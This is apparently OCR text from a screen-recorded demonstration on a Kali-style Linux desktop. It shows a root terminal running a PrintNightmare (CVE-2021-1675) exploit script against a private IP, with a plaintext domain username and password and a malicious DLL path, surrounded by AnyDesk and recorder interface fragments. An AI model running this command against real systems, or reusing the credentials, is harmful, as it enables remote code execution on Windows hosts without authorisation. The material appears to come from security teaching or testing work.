 AnyDesk 528009578
528009578 1
Applications Places Terminal Jul 1 18:46 1
root@red: ~/Desktop
vtwin@red: ~ root@red: ~/Desktop root@red: ~/Downloads
(root💀red)-[~/Desktop]
# ls -la
total 108
drwxr-xr-x 3 root root 4096 Jul 1 16:32 .
drwx------ 18 root root 4096 Jul 1 16:48 ..
-rwxr-xr-x 1 root root 7141 Jul 1 16:32 cve-2021-1675.py
-rw-r--r-- 1 root root 90112 Jul 1 00:55 Exploiter.dll
drwxr-xr-x 10 root root 4096 Jul 1 00:18 impacket
(root💀red)-[~/Desktop]
# ./cve-2021-1675.py 192.168.1.20/lucie.shaun:Lucie123+@192.168.1.20 'C:\Exploiter.dll'
Screen Recorder is sharing your screen. Stop sharing Hide
Screen Recorder - S... Screen Recorder is ... 528009578 - AnyDesk 444501938 - AnyDesk ENG 18:46
1.07.2021 2